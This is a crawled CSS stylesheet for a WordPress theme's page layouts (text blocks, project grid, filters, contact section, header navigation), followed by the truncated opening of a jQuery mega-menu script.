  .textBlock .content h1 {
    font-size: 40px;
    line-height: 52px;
  }
}

@media (max-width: 767px) {
  .textBlock .content h1 {
    font-size: 34px;
    line-height: 46px;
  }
}

@media (max-width: 575px) {
  .textBlock .content h1 {
    font-size: 32px;
    line-height: 42px;
  }
}

.textBlock .content h2 {
  font-size: 28px;
  line-height: 38px;
  font-weight: 300;
  padding: 0 0 20px;
  color: #231f20;
}

@media (max-width: 1499px) {
  .textBlock .content h2 {
    font-size: 2vw;
    line-height: 2.5vw;
  }
}

@media (max-width: 991px) {
  .textBlock .content h2 {
    font-size: 2.8vw;
    line-height: 3.8vw;
  }
}

@media (max-width: 767px) {
  .textBlock .content h2 {
    font-size: 3.5vw;
    line-height: 5vw;
  }
}

@media (max-width: 575px) {
  .textBlock .content h2 {
    font-size: 20px;
    line-height: 30px;
  }
}

.textBlock .content h3 {
  font-size: 28px;
  line-height: 38px;
  font-weight: 300;
  padding: 0 0 20px;
  color: #231f20;
}

@media (max-width: 1499px) {
  .textBlock .content h3 {
    font-size: 25px;
    line-height: 35px;
  }
}

@media (max-width: 1199px) {
  .textBlock .content h3 {
    font-size: 24px;
    line-height: 34px;
  }
}

@media (max-width: 991px) {
  .textBlock .content h3 {
    font-size: 28px;
    line-height: 38px;
  }
}

@media (max-width: 767px) {
  .textBlock .content h3 {
    font-size: 23px;
    line-height: 33px;
  }
}

@media (max-width: 575px) {
  .textBlock .content h3 {
    font-size: 22px;
    line-height: 32px;
  }
}

.textBlock .content h4 {
  text-transform: uppercase;
  font-size: 18px;
  line-height: 21px;
  font-weight: 400;
  padding: 0 0 10px;
  color: #b92025;
}

.textBlock .content h5 {
  text-transform: uppercase;
  font-size: 18px;
  line-height: 21px;
  font-weight: 400;
  padding: 0 0 4px;
  color: #1e3363;
}

@media (max-width: 1499px) {
  .textBlock .content h5 {
    font-size: 16px;
    line-height: 13px;
  }
}

.textBlock .content h6 {
  font-size: 16px;
  line-height: 21px;
  font-weight: 400;
  padding: 0 0 20px;
  color: #231f20;
}

.textBlock .content p {
  font-size: 17px;
  line-height: 28px;
  font-weight: 400;
  padding: 0 0 20px;
  color: #6b6b6a;
}

@media (max-width: 1499px) {
  .textBlock .content p {
    font-size: 16px;
    line-height: 26px;
  }
}

@media (max-width: 991px) {
  .textBlock .content p {
    font-size: 17px;
    line-height: 28px;
  }
}

@media (max-width: 767px) {
  .textBlock .content p {
    font-size: 16px;
    line-height: 26px;
  }
}

@media (max-width: 575px) {
  .textBlock .content p {
    font-size: 17px;
    line-height: 28px;
  }
}

.textBlock .content a {
  text-decoration: none;
  color: #527cbe;
}

.textBlock .content hr {
  margin-top: 8px;
  margin-bottom: 30px;
  border-top: 1px solid #dedede;
}

.textBlock .content h2 {
  color: #231f20;
}

@media (max-width: 575px) {
  .projectToggle {
    display: none;
  }
}

.projectToggle .indicator {
  background-color: #fff;
  height: 120px;
  background-clip: content-box;
  position: relative;
  cursor: pointer;
}

@media (max-width: 991px) {
  .projectToggle .indicator {
    height: 100px;
  }
}

@media (max-width: 767px) {
  .projectToggle .indicator {
    height: 70px;
  }
}

.projectToggle .indicator .inner {
  position: absolute;
  top: 50%;
  transform: translate(0%, -50%);
  pointer-events: none;
}

.projectToggle .indicator .inner img {
  width: 21px;
  height: 17px;
  display: inline-block;
  margin: 2px 12px 7px;
}

.projectToggle .indicator .inner span {
  font-size: 20px;
  font-weight: 400;
  line-height: 28px;
  color: #000;
  display: inline-block;
}

.projectToggle .indicator.previous {
  padding-right: 3px;
}

.projectToggle .indicator.previous .inner {
  left: 100px;
}

@media (max-width: 991px) {
  .projectToggle .indicator.previous .inner {
    left: 60px;
  }
}

@media (max-width: 767px) {
  .projectToggle .indicator.previous .inner {
    left: 20px;
  }
}

.projectToggle .indicator.previous .inner i {
  padding-right: 20px;
}

.projectToggle .indicator.next {
  padding-left: 3px;
}

.projectToggle .indicator.next .inner {
  right: 100px;
}

@media (max-width: 991px) {
  .projectToggle .indicator.next .inner {
    right: 60px;
  }
}

@media (max-width: 767px) {
  .projectToggle .indicator.next .inner {
    right: 20px;
  }
}

.projectToggle .indicator.next .inner i {
  padding-left: 20px;
}

/** @format */
.projectGrid {
  padding-top: 2px;
}

.projectGrid .alm-reveal,
.projectGrid .alm-ajax {
  display: flex;
  flex-wrap: wrap;
}

.projectGrid .alm-reveal .singleProject,
.projectGrid .alm-ajax .singleProject {
  height: 342px;
  border: 2px solid #f2f2f2;
  background-size: cover;
  background-position: 50% 50%;
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
}

.projectGrid .alm-reveal .singleProject::before,
.projectGrid .alm-ajax .singleProject::before {
  content: "";
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  background-color: #B92025;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

@media (max-width: 1499px) {
  .projectGrid .alm-reveal .singleProject,
  .projectGrid .alm-ajax .singleProject {
    height: 21vw;
  }
}

@media (max-width: 991px) {
  .projectGrid .alm-reveal .singleProject,
  .projectGrid .alm-ajax .singleProject {
    height: 31vw;
  }
}

@media (max-width: 767px) {
  .projectGrid .alm-reveal .singleProject,
  .projectGrid .alm-ajax .singleProject {
    height: 62vw;
  }
}

.projectGrid .alm-reveal .singleProject h2,
.projectGrid .alm-ajax .singleProject h2 {
  background: transparent;
  padding: 16px 22px;
  font-size: 20px;
  color: #ffffff;
  position: absolute;
  margin: 0 0 2px;
  text-transform: uppercase;
  text-align: center;
  z-index: 1;
  font-weight: 400;
  opacity: 0;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

@media (max-width: 1199px) {
  .projectGrid .alm-reveal .singleProject h2,
  .projectGrid .alm-ajax .singleProject h2 {
    font-size: 15px;
    padding: 10px 15px;
  }
}

@media (max-width: 991px) {
  .projectGrid .alm-reveal .singleProject h2,
  .projectGrid .alm-ajax .singleProject h2 {
    font-size: 17px;
    padding: 15px 20px;
  }
}

@media (max-width: 767px) {
  .projectGrid .alm-reveal .singleProject h2,
  .projectGrid .alm-ajax .singleProject h2 {
    font-size: 16px;
    line-height: 19px;
  }
}

.projectGrid .alm-reveal .singleProject:hover::before,
.projectGrid .alm-ajax .singleProject:hover::before {
  opacity: 0.85;
}

.projectGrid .alm-reveal .singleProject:hover h2,
.projectGrid .alm-ajax .singleProject:hover h2 {
  opacity: 1;
}

.projectGrid .alm-btn-wrap .alm-load-more-btn {
  background: #1e3363;
  padding: 5px 30px;
  margin-top: 50px;
  border-radius: 0;
  text-transform: uppercase;
  font-size: 15px;
  line-height: 19px;
  font-weight: 500;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.projectGrid .alm-btn-wrap .alm-load-more-btn:hover {
  padding: 5px 38px;
  background: #1b3457;
}

.projectGrid .alm-btn-wrap .alm-load-more-btn.done {
  background: #1e3363;
  opacity: 0;
}

.gridFilter {
  background: #0D1D34;
  position: fixed;
  top: 0;
  z-index: 100;
  height: 180px;
  width: 100%;
  text-align: right;
}

@media (max-width: 991px) {
  .gridFilter {
    height: 112px;
  }
}

.gridFilter select {
  opacity: 0;
}

.gridFilter .container {
  position: relative;
  height: 100%;
  width: 96%;
  max-width: inherit;
}

@media (max-width: 1499px) {
  .gridFilter .container {
    max-width: 96%;
  }
}

.gridFilter .projectGridFilter {
  position: absolute;
  top: 122px;
  right: 240px;
  width: 330px;
}

@media (max-width: 991px) {
  .gridFilter .projectGridFilter {
    top: 63px;
    right: 240px;
  }
}

@media (max-width: 767px) {
  .gridFilter .projectGridFilter {
    width: 49%;
  }
}

@media (max-width: 767px) {
  .gridFilter .projectGridFilter.projectMarketGridFilter {
    right: auto;
    left: 0;
  }
}

.gridFilter .projectGridFilter.projectTypeGridFilter {
  right: 0px;
  width: 220px;
}

@media (max-width: 767px) {
  .gridFilter .projectGridFilter.projectTypeGridFilter {
    width: 49%;
  }
}

.gridFilter .projectGridFilter.selectize-control.single .selectize-input {
  background-color: transparent;
  background-image: none;
  box-shadow: none;
  border-radius: 0;
  padding: 0;
  border: 1px solid white;
  height: 42px;
  font-size: 15px;
}

.gridFilter .projectGridFilter.selectize-control.single .selectize-input input {
  font-size: 0px;
}

.gridFilter .projectGridFilter.selectize-control.single .selectize-input .item {
  width: 100% !important;
  padding: 11px 0 11px 18px;
  color: white;
  text-transform: uppercase;
  text-align: left;
  position: absolute;
  left: 0%;
  top: 50%;
  transform: translate(0%, -50%);
}

@media (max-width: 575px) {
  .gridFilter .projectGridFilter.selectize-control.single .selectize-input .item {
    font-size: 13px;
    line-height: 16px;
    padding-right: 40px;
  }
}

.gridFilter .projectGridFilter.selectize-control.single .selectize-input:after {
  border: none;
  background: url("./img/icon_dropdown_white@2x.png");
  background-size: 17px 10px;
  width: 17px;
  height: 10px;
  right: 11px;
  margin-top: -4px;
  pointer-events: none;
}

.gridFilter .projectGridFilter.selectize-control.single .selectize-input:before {
  display: none;
}

.gridFilter .projectGridFilter.selectize-control.single .selectize-dropdown {
  background-color: #fff;
  background-image: none;
  border-radius: 0;
  padding: 0;
  border: none;
}

.gridFilter .projectGridFilter.selectize-control.single .selectize-dropdown .selectize-dropdown-content {
  border: 1px solid rgba(255, 255, 255, 0.3);
  box-shadow: none;
}

.gridFilter .projectGridFilter.selectize-control.single .selectize-dropdown .selectize-dropdown-content::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
  background-color: #fff;
}

.gridFilter .projectGridFilter.selectize-control.single .selectize-dropdown .selectize-dropdown-content::-webkit-scrollbar {
  width: 6px;
  background-color: #fff;
}

.gridFilter .projectGridFilter.selectize-control.single .selectize-dropdown .selectize-dropdown-content::-webkit-scrollbar-thumb {
  background-color: rgba(0, 0, 0, 0.3);
}

.gridFilter .projectGridFilter.selectize-control.single .selectize-dropdown .selectize-dropdown-content .option {
  text-align: left;
  color: rgba(0, 0, 0, 0.5);
  padding: 10px 24px;
  cursor: pointer;
  font-size: 15px;
}

.gridFilter .projectGridFilter.selectize-control.single .selectize-dropdown .selectize-dropdown-content .option:first-child {
  padding-top: 20px;
}

.gridFilter .projectGridFilter.selectize-control.single .selectize-dropdown .selectize-dropdown-content .option:last-child {
  padding-bottom: 20px;
}

.gridFilter .projectGridFilter.selectize-control.single .selectize-dropdown .selectize-dropdown-content .option.active {
  background: #fff;
  color: #527cbe;
}

.gridFilter .projectGridFilter.selectize-control.single .selectize-dropdown .selectize-dropdown-content .option:hover {
  color: #527cbe;
}

/** @format */
.multiBlock .inner {
  max-width: 1400px;
  width: 1400px;
  margin: 0 auto;
  padding: 100px 0px;
  font-size: 0px;
}

@media (max-width: 1499px) {
  .multiBlock .inner {
    max-width: 100%;
    width: 100%;
    padding: 80px 50px;
  }
}

@media (max-width: 1199px) {
  .multiBlock .inner {
    padding: 60px 50px;
  }
}

@media (max-width: 991px) {
  .multiBlock .inner {
    padding: 50px;
  }
}

@media (max-width: 767px) {
  .multiBlock .inner {
    padding: 50px 30px;
  }
}

@media (max-width: 575px) {
  .multiBlock .inner {
    padding: 50px 20px;
  }
}

.multiBlock .inner .colText {
  display: inline-block;
}

@media (max-width: 1199px) {
  .multiBlock .inner .colText {
    margin-bottom: 30px;
  }
}

.multiBlock .inner .colText .content {
  display: table;
  margin: 0 auto;
}

.multiBlock .inner .colText .content .description {
  font-size: 18px;
  font-weight: 400;
  line-height: 34px;
  color: #231f20;
  /** @format */
}

.multiBlock .inner .colText .content .description h1,
.multiBlock .inner .colText .content .description h2,
.multiBlock .inner .colText .content .description h3,
.multiBlock .inner .colText .content .description h4,
.multiBlock .inner .colText .content .description h5,
.multiBlock .inner .colText .content .description h6 {
  margin: 0;
}

.multiBlock .inner .colText .content .description h1 {
  font-size: 40px;
  line-height: 52px;
  font-weight: 300;
  padding: 0 0 12px;
  color: #000;
}

@media (max-width: 1499px) {
  .multiBlock .inner .colText .content .description h1 {
    font-size: 33px;
    line-height: 42px;
    padding: 0 0 10px;
  }
}

@media (max-width: 1199px) {
  .multiBlock .inner .colText .content .description h1 {
    font-size: 33px;
    line-height: 42px;
  }
}

@media (max-width: 991px) {
  .multiBlock .inner .colText .content .description h1 {
    font-size: 40px;
    line-height: 52px;
  }
}

@media (max-width: 767px) {
  .multiBlock .inner .colText .content .description h1 {
    font-size: 34px;
    line-height: 46px;
  }
}

@media (max-width: 575px) {
  .multiBlock .inner .colText .content .description h1 {
    font-size: 32px;
    line-height: 42px;
  }
}

.multiBlock .inner .colText .content .description h2 {
  font-size: 28px;
  line-height: 38px;
  font-weight: 300;
  padding: 0 0 20px;
  color: #231f20;
}

@media (max-width: 1499px) {
  .multiBlock .inner .colText .content .description h2 {
    font-size: 2vw;
    line-height: 2.5vw;
  }
}

@media (max-width: 991px) {
  .multiBlock .inner .colText .content .description h2 {
    font-size: 2.8vw;
    line-height: 3.8vw;
  }
}

@media (max-width: 767px) {
  .multiBlock .inner .colText .content .description h2 {
    font-size: 3.5vw;
    line-height: 5vw;
  }
}

@media (max-width: 575px) {
  .multiBlock .inner .colText .content .description h2 {
    font-size: 20px;
    line-height: 30px;
  }
}

.multiBlock .inner .colText .content .description h3 {
  font-size: 28px;
  line-height: 38px;
  font-weight: 300;
  padding: 0 0 20px;
  color: #231f20;
}

@media (max-width: 1499px) {
  .multiBlock .inner .colText .content .description h3 {
    font-size: 25px;
    line-height: 35px;
  }
}

@media (max-width: 1199px) {
  .multiBlock .inner .colText .content .description h3 {
    font-size: 24px;
    line-height: 34px;
  }
}

@media (max-width: 991px) {
  .multiBlock .inner .colText .content .description h3 {
    font-size: 28px;
    line-height: 38px;
  }
}

@media (max-width: 767px) {
  .multiBlock .inner .colText .content .description h3 {
    font-size: 23px;
    line-height: 33px;
  }
}

@media (max-width: 575px) {
  .multiBlock .inner .colText .content .description h3 {
    font-size: 22px;
    line-height: 32px;
  }
}

.multiBlock .inner .colText .content .description h4 {
  text-transform: uppercase;
  font-size: 18px;
  line-height: 21px;
  font-weight: 400;
  padding: 0 0 10px;
  color: #b92025;
}

.multiBlock .inner .colText .content .description h5 {
  text-transform: uppercase;
  font-size: 18px;
  line-height: 21px;
  font-weight: 400;
  padding: 0 0 4px;
  color: #1e3363;
}

@media (max-width: 1499px) {
  .multiBlock .inner .colText .content .description h5 {
    font-size: 16px;
    line-height: 13px;
  }
}

.multiBlock .inner .colText .content .description h6 {
  font-size: 16px;
  line-height: 21px;
  font-weight: 400;
  padding: 0 0 20px;
  color: #231f20;
}

.multiBlock .inner .colText .content .description p {
  font-size: 17px;
  line-height: 28px;
  font-weight: 400;
  padding: 0 0 20px;
  color: #6b6b6a;
}

@media (max-width: 1499px) {
  .multiBlock .inner .colText .content .description p {
    font-size: 16px;
    line-height: 26px;
  }
}

@media (max-width: 991px) {
  .multiBlock .inner .colText .content .description p {
    font-size: 17px;
    line-height: 28px;
  }
}

@media (max-width: 767px) {
  .multiBlock .inner .colText .content .description p {
    font-size: 16px;
    line-height: 26px;
  }
}

@media (max-width: 575px) {
  .multiBlock .inner .colText .content .description p {
    font-size: 17px;
    line-height: 28px;
  }
}

.multiBlock .inner .colText .content .description a {
  text-decoration: none;
  color: #527cbe;
}

.multiBlock .inner .colText .content .description hr {
  margin-top: 8px;
  margin-bottom: 30px;
  border-top: 1px solid #dedede;
}

.multiBlock .inner .colText .content .description li {
  list-style-type: square;
}

@media (max-width: 1499px) {
  .multiBlock .inner .colText .content .description li {
    font-size: 16px;
    line-height: 26px;
    margin-bottom: 20px;
  }
}

@media (max-width: 1199px) {
  .multiBlock .inner .colText .content .description li {
    font-size: 16px;
    line-height: 26px;
  }
}

@media (max-width: 991px) {
  .multiBlock .inner .colText .content .description li {
    font-size: 17px;
    line-height: 28px;
  }
}

@media (max-width: 767px) {
  .multiBlock .inner .colText .content .description li {
    font-size: 16px;
    line-height: 26px;
  }
}

@media (max-width: 575px) {
  .multiBlock .inner .colText .content .description li {
    font-size: 17px;
    line-height: 28px;
    margin-bottom: 15px;
  }
}

.multiBlock .inner .colMulti {
  display: inline-block;
  float: right;
}

.multiBlock .inner .colMulti .content {
  padding-left: 100px;
}

@media (max-width: 1199px) {
  .multiBlock .inner .colMulti .content {
    padding-left: 0px;
  }
}

.multiBlock .inner .colMulti .content .multi-text {
  font-size: 18px;
  font-weight: 400;
  line-height: 34px;
  color: #231f20;
  /** @format */
}

.multiBlock .inner .colMulti .content .multi-text h1,
.multiBlock .inner .colMulti .content .multi-text h2,
.multiBlock .inner .colMulti .content .multi-text h3,
.multiBlock .inner .colMulti .content .multi-text h4,
.multiBlock .inner .colMulti .content .multi-text h5,
.multiBlock .inner .colMulti .content .multi-text h6 {
  margin: 0;
}

.multiBlock .inner .colMulti .content .multi-text h1 {
  font-size: 40px;
  line-height: 52px;
  font-weight: 300;
  padding: 0 0 12px;
  color: #000;
}

@media (max-width: 1499px) {
  .multiBlock .inner .colMulti .content .multi-text h1 {
    font-size: 33px;
    line-height: 42px;
    padding: 0 0 10px;
  }
}

@media (max-width: 1199px) {
  .multiBlock .inner .colMulti .content .multi-text h1 {
    font-size: 33px;
    line-height: 42px;
  }
}

@media (max-width: 991px) {
  .multiBlock .inner .colMulti .content .multi-text h1 {
    font-size: 40px;
    line-height: 52px;
  }
}

@media (max-width: 767px) {
  .multiBlock .inner .colMulti .content .multi-text h1 {
    font-size: 34px;
    line-height: 46px;
  }
}

@media (max-width: 575px) {
  .multiBlock .inner .colMulti .content .multi-text h1 {
    font-size: 32px;
    line-height: 42px;
  }
}

.multiBlock .inner .colMulti .content .multi-text h2 {
  font-size: 28px;
  line-height: 38px;
  font-weight: 300;
  padding: 0 0 20px;
  color: #231f20;
}

@media (max-width: 1499px) {
  .multiBlock .inner .colMulti .content .multi-text h2 {
    font-size: 2vw;
    line-height: 2.5vw;
  }
}

@media (max-width: 991px) {
  .multiBlock .inner .colMulti .content .multi-text h2 {
    font-size: 2.8vw;
    line-height: 3.8vw;
  }
}

@media (max-width: 767px) {
  .multiBlock .inner .colMulti .content .multi-text h2 {
    font-size: 3.5vw;
    line-height: 5vw;
  }
}

@media (max-width: 575px) {
  .multiBlock .inner .colMulti .content .multi-text h2 {
    font-size: 20px;
    line-height: 30px;
  }
}

.multiBlock .inner .colMulti .content .multi-text h3 {
  font-size: 28px;
  line-height: 38px;
  font-weight: 300;
  padding: 0 0 20px;
  color: #231f20;
}

@media (max-width: 1499px) {
  .multiBlock .inner .colMulti .content .multi-text h3 {
    font-size: 25px;
    line-height: 35px;
  }
}

@media (max-width: 1199px) {
  .multiBlock .inner .colMulti .content .multi-text h3 {
    font-size: 24px;
    line-height: 34px;
  }
}

@media (max-width: 991px) {
  .multiBlock .inner .colMulti .content .multi-text h3 {
    font-size: 28px;
    line-height: 38px;
  }
}

@media (max-width: 767px) {
  .multiBlock .inner .colMulti .content .multi-text h3 {
    font-size: 23px;
    line-height: 33px;
  }
}

@media (max-width: 575px) {
  .multiBlock .inner .colMulti .content .multi-text h3 {
    font-size: 22px;
    line-height: 32px;
  }
}

.multiBlock .inner .colMulti .content .multi-text h4 {
  text-transform: uppercase;
  font-size: 18px;
  line-height: 21px;
  font-weight: 400;
  padding: 0 0 10px;
  color: #b92025;
}

.multiBlock .inner .colMulti .content .multi-text h5 {
  text-transform: uppercase;
  font-size: 18px;
  line-height: 21px;
  font-weight: 400;
  padding: 0 0 4px;
  color: #1e3363;
}

@media (max-width: 1499px) {
  .multiBlock .inner .colMulti .content .multi-text h5 {
    font-size: 16px;
    line-height: 13px;
  }
}

.multiBlock .inner .colMulti .content .multi-text h6 {
  font-size: 16px;
  line-height: 21px;
  font-weight: 400;
  padding: 0 0 20px;
  color: #231f20;
}

.multiBlock .inner .colMulti .content .multi-text p {
  font-size: 17px;
  line-height: 28px;
  font-weight: 400;
  padding: 0 0 20px;
  color: #6b6b6a;
}

@media (max-width: 1499px) {
  .multiBlock .inner .colMulti .content .multi-text p {
    font-size: 16px;
    line-height: 26px;
  }
}

@media (max-width: 991px) {
  .multiBlock .inner .colMulti .content .multi-text p {
    font-size: 17px;
    line-height: 28px;
  }
}

@media (max-width: 767px) {
  .multiBlock .inner .colMulti .content .multi-text p {
    font-size: 16px;
    line-height: 26px;
  }
}

@media (max-width: 575px) {
  .multiBlock .inner .colMulti .content .multi-text p {
    font-size: 17px;
    line-height: 28px;
  }
}

.multiBlock .inner .colMulti .content .multi-text a {
  text-decoration: none;
  color: #527cbe;
}

.multiBlock .inner .colMulti .content .multi-text hr {
  margin-top: 8px;
  margin-bottom: 30px;
  border-top: 1px solid #dedede;
}

.multiBlock .inner .colMulti .content .multi-text li {
  list-style-type: square;
}

@media (max-width: 1499px) {
  .multiBlock .inner .colMulti .content .multi-text li {
    font-size: 16px;
    line-height: 26px;
    margin-bottom: 20px;
  }
}

@media (max-width: 1199px) {
  .multiBlock .inner .colMulti .content .multi-text li {
    font-size: 16px;
    line-height: 26px;
  }
}

@media (max-width: 991px) {
  .multiBlock .inner .colMulti .content .multi-text li {
    font-size: 17px;
    line-height: 28px;
  }
}

@media (max-width: 767px) {
  .multiBlock .inner .colMulti .content .multi-text li {
    font-size: 16px;
    line-height: 26px;
  }
}

@media (max-width: 575px) {
  .multiBlock .inner .colMulti .content .multi-text li {
    font-size: 17px;
    line-height: 28px;
    margin-bottom: 15px;
  }
}

.multiBlock .inner .colMulti .content .multi-video {
  position: relative;
  width: 100%;
  height: 0;
  padding-bottom: 56.25%;
}

.multiBlock .inner .colMulti .content .multi-video iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.multiBlock .inner .colMulti .content .multi-image img {
  max-width: 100%;
  height: auto;
}

/** @format */
.skewRight {
  transform: skewX(-10deg);
}

@media (max-width: 1250px) {
  .skewRight {
    transform: none;
  }
}

.skewLeft {
  transform: skewX(10deg);
}

@media (max-width: 1250px) {
  .skewLeft {
    transform: none;
  }
}

.twoColumnPageIntro.market-contact-container {
  background-color: #0D1D34;
}

.twoColumnPageIntro.market-contact-container .inner .marketSide {
  z-index: 1;
  background-color: #0D1D34;
}

.twoColumnPageIntro.market-contact-container .inner .marketSide .content {
  max-width: 630px;
  width: max-content;
}

@media only screen and (max-width: 1240px) and (min-width: 990px) {
  .twoColumnPageIntro.market-contact-container .inner .marketSide .content {
    max-width: 480px;
  }
}

.twoColumnPageIntro.market-contact-container .inner .marketSide .content .description h1 {
  color: #fff;
}

.twoColumnPageIntro.market-contact-container .inner .marketSide .content .description h3 {
  color: #a5afc3;
  font-size: 22px;
  line-height: 30px;
}

@media only screen and (max-width: 1330px) and (min-width: 1250px) {
  .twoColumnPageIntro.market-contact-container .inner .marketSide .content .description h3 {
    font-size: 20px;
    line-height: 28px;
  }
}

@media (max-width: 1499px) {
  .twoColumnPageIntro.market-contact-container .inner .marketSide .content {
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
  }
}

.twoColumnPageIntro.market-contact-container .inner .marketSide .marketSkew {
  height: 100%;
}

.twoColumnPageIntro.market-contact-container .salesSide .allWrap {
  height: 100%;
  position: relative;
  left: -58px;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.twoColumnPageIntro.market-contact-container .salesSide .allWrap h4 {
  text-transform: uppercase;
  font-size: 18px;
}

@media (max-width: 1199px) {
  .twoColumnPageIntro.market-contact-container .salesSide .allWrap {
    left: 0;
  }
}

.twoColumnPageIntro.market-contact-container .salesSide .top-content {
  width: 115%;
  display: flex;
  align-items: center;
  background-color: #fff;
  height: 100%;
}

.twoColumnPageIntro.market-contact-container .salesSide .top-content .topInnerSkew {
  padding: 98px 0 98px 20%;
  width: 75%;
}

.twoColumnPageIntro.market-contact-container .salesSide .top-content .topInnerSkew h4 {
  color: #B92025;
}

@media (max-width: 575px) {
  .twoColumnPageIntro.market-contact-container .salesSide .top-content .topInnerSkew h4 {
    font-size: 15px;
    line-height: 18px;
  }
}

.twoColumnPageIntro.market-contact-container .salesSide .top-content .topInnerSkew h2 {
  font-weight: 300;
  font-size: 40px;
}

@media (max-width: 1199px) {
  .twoColumnPageIntro.market-contact-container .salesSide .top-content .topInnerSkew h2 {
    font-size: 34px;
    line-height: 46px;
  }
}

@media (max-width: 575px) {
  .twoColumnPageIntro.market-contact-container .salesSide .top-content .topInnerSkew h2 {
    font-size: 32px;
    line-height: 42px;
  }
}

@media (max-width: 1250px) {
  .twoColumnPageIntro.market-contact-container .salesSide .top-content .topInnerSkew {
    padding: 98px 0 98px 15%;
  }
}

@media (max-width: 1199px) {
  .twoColumnPageIntro.market-contact-container .salesSide .top-content .topInnerSkew {
    padding: 98px 0 98px 5%;
  }
}

.twoColumnPageIntro.market-contact-container .salesSide .bottom-content {
  background-color: #B92025;
  width: 115%;
}

.twoColumnPageIntro.market-contact-container .salesSide .bottom-content .bottomInnerSkew {
  padding-left: 20%;
  color: #fff;
}

.twoColumnPageIntro.market-contact-container .salesSide .bottom-content .bottomInnerSkew h2,
.twoColumnPageIntro.market-contact-container .salesSide .bottom-content .bottomInnerSkew h3 {
  font-size: 32px;
  font-weight: 300;
}

@media (max-width: 575px) {
  .twoColumnPageIntro.market-contact-container .salesSide .bottom-content .bottomInnerSkew h2,
  .twoColumnPageIntro.market-contact-container .salesSide .bottom-content .bottomInnerSkew h3 {
    font-size: 26px;
  }
}

@media (max-width: 575px) {
  .twoColumnPageIntro.market-contact-container .salesSide .bottom-content .bottomInnerSkew h4 {
    font-size: 15px;
    line-height: 18px;
  }
}

.twoColumnPageIntro.market-contact-container .salesSide .bottom-content .bottomInnerSkew a {
  color: #fff;
  font-size: 18px;
}

@media (max-width: 1400px) {
  .twoColumnPageIntro.market-contact-container .salesSide .bottom-content .bottomInnerSkew {
    padding-left: 15%;
  }
}

@media (max-width: 1199px) {
  .twoColumnPageIntro.market-contact-container .salesSide .bottom-content .bottomInnerSkew {
    padding-left: 5%;
  }
}

.twoColumnPageIntro.market-contact-container .salesSide .bottom-content .sales-content {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

@media (max-width: 1250px) {
  .twoColumnPageIntro.market-contact-container .salesSide .bottom-content .sales-content {
    flex-direction: column;
    align-items: flex-start;
    padding: 30px 0;
  }
}

@media (max-width: 767px) {
  .twoColumnPageIntro.market-contact-container .salesSide .bottom-content .sales-content {
    padding: 40px 0;
  }
}

.twoColumnPageIntro.market-contact-container .salesSide .bottom-content .image-side {
  border-left: 4px solid #f2f2f2;
  overflow: hidden;
}

@media (max-width: 1250px) {
  .twoColumnPageIntro.market-contact-container .salesSide .bottom-content .image-side {
    margin-top: 20px;
    border-left: 0px;
  }
}

.twoColumnPageIntro.market-contact-container .salesSide .bottom-content .imageSkew {
  position: relative;
  left: -37px;
}

@media (max-width: 1250px) {
  .twoColumnPageIntro.market-contact-container .salesSide .bottom-content .imageSkew {
    left: 0;
  }
}

.twoColumnPageIntro.market-contact-container .salesSide .bottom-content .imageSkew img {
  height: 285px;
  width: 375px;
  object-fit: cover;
  object-position: top;
}

@media (max-width: 1499px) {
  .twoColumnPageIntro.market-contact-container .salesSide .bottom-content .imageSkew img {
    width: 300px;
  }
}

@media (max-width: 991px) {
  .twoColumnPageIntro.market-contact-container .salesSide .bottom-content .imageSkew {
    left: 0;
  }
}

@media (max-width: 991px) {
  .twoColumnPageIntro.market-contact-container .salesSide .bottom-content {
    width: 100%;
  }
}

/** @format */
.headerSpace {
  position: fixed;
  top: 0;
  left: 0;
  background-color: #0d1d34;
  height: 122px;
  width: 100%;
  z-index: 50;
}

.headerSpace.extend {
  height: 174px;
}

@media (max-width: 991px) {
  .headerSpace.extend {
    height: 116px;
  }
}

.headerSpace .anchorNavigation {
  padding: 107px 0 0;
  width: 96%;
  margin: 0 auto;
  position: relative;
}

@media (max-width: 991px) {
  .headerSpace .anchorNavigation {
    padding: 52px 0 0;
  }
}

.headerSpace .anchorNavigation .inner {
  white-space: nowrap;
}

.headerSpace .anchorNavigation .inner .arrow {
  position: absolute;
  top: 120px;
  background-size: 15px 12px;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: none;
  cursor: pointer;
  padding: 20px;
  width: 15px;
  height: 12px;
}

@media (max-width: 991px) {
  .headerSpace .anchorNavigation .inner .arrow {
    top: 64px;
  }
}

.headerSpace .anchorNavigation .inner .arrow.left {
  background-image: url("img/Arrow Left White@2x.png");
  left: 0;
}

.headerSpace .anchorNavigation .inner .arrow.right {
  background-image: url("img/Arrow Right White@2x.png");
  right: 0;
}

.headerSpace .anchorNavigation .inner ul {
  padding: 20px 0;
  margin: 0px;
  display: table;
}

.headerSpace .anchorNavigation .inner ul .anchorlink {
  text-decoration: none;
  padding-right: 50px;
  display: inline-block;
  color: #ffffff;
  opacity: 1;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 400;
  line-height: 18px;
}

.headerSpace .anchorNavigation .inner ul .anchorlink:hover {
  opacity: 1;
  color: #527cbe;
}

.headerSpace .anchorNavigation .inner ul .anchorlink:last-child {
  padding-right: 0px;
}

.headerSpace .anchorNavigation.sizing .arrow {
  display: block;
}

.headerSpace .anchorNavigation.sizing .inner {
  margin: 0 45px;
  overflow-x: hidden;
}

@media (max-width: 991px) {
  .headerSpace {
    height: 54px;
  }
}

/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://leopardo.com/wp-content/themes/leopardo/js/mega-menu.js
body_size: 94
content:
/** @format */

jQuery(document).ready(function () {
  //mega menu
